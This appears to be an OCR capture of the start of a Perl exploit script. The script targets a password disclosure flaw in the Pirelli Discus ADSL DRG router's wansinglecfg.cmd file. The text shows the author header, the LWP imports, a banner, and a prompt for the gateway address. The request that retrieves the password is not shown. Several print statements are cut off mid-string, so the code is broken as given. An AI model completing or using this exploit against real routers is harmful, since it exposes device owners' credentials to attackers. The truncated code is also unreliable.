
﻿#!/usr/bin/perl 

#Author: Sebastián Magof

#Vulnerable file: wansinglecfg.cmd

#Bug: Password Disclosure

# (\/)

# (**) αlpha

#(")(")

#usage:perl exploit.pl

use LWP::UserAgent;

use HTTP::Request;

#begin

print "\n\n***********************
print "*  Pirelli Discus ADSL DRG 
print "***************************
print "[+] Type your Gateway. (#de
$gateway =<STDIN>;
